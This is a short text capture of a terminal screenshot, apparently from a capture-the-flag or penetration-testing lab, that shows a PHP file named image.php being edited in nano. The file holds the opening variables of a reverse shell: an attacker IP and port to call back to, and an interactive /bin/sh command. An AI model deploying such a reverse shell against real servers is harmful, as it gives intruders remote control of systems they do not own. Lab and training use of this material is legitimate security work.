 File Edit View Search Terminal Help
GNU nano 5.4 image.php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.110'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;